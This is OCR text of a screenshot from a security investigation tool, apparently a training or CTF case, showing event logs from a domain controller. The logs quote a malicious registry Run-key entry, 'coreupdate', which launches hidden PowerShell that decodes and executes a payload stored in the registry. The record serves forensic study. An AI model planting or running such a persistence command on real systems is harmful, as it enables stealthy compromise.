 Case 2 Sauce
Import
(alarm_severity:"3")
Overview Automated Investigation Evidence Search Indicators Key Events 7 Users 72 Processes 34 Network Files
alarm_severity: "3"
Fields Saved
Timeline Results 25
Key Events
Malicious Events
Suspicious Events
Event Type
Datasource
Users
Source Hostname
Destination Hostname
Processes
Filename
Windows Event ID
Timestamp Details User
2020-09-19 5 items
03:30:01
Content Modification Time
[HKEY_LOCAL_MACHINE/Software/Microsoft/Windows/C
Entries: ['VMware User Process: "C://Program
Files//VMware//VMware Tools//vmtoolsd.exe" -n vmusr'
'VMware VM3DService Process:
"C://Windows//system32//vm3dservice.exe" -u'
'coreupdate: %COMSPEC% /b /c start /b /min powershell
-nop -w hidden -c "sleep 0;
iex([System.Text.Encoding]::Unicode.GetString([System.C
Item
/'HKLM:Software//9sEoCawv').GetValue(/'45SVAG2o/'))))
-
03:56:15
Event Time
[9707 / 0x25eb]
<EventData_Command>C:\Windows\system32\cmd.exe
/b /c start /b /min powershell -nop -w hidden -c "sleep 0;
iex([System.Text.Encoding]::Unicode.GetString([System.C
Item
'HKLM:Software\9sEoCawv').GetValue('45SVAG2o'))))"" <
<System_Channel>Microsoft-Windows-Shell-
Core/Operational<\System_Channel>
<System_Computer>CITADEL-
DC01.C137.local<\System_Computer>
<System_Correlation>None<\System_Correlation>
<System_EventID>9707<\System_EventID>
<System_EventRecordID>730<\System_EventRecordID>
<System_Execution_attributes_ProcessID>2244<\System
<System_Execution_attributes_ThreadID>2756<\System_
<System_Keywords>0x2000000004010000<\System_Ke
<System_Level>4<\System_Level>
<System_Opcode>1<\System_Opcode>
<System_Provider_attributes_Guid>30336ED4-E327-
447C-9DE0-
51B652C86108<\System_Provider_attributes_Guid>
<System_Provider_attributes_Name>Microsoft-
Windows-Shell-
Core<\System_Provider_attributes_Name>
<System_Security_attributes_UserID>S-1-5-21-
-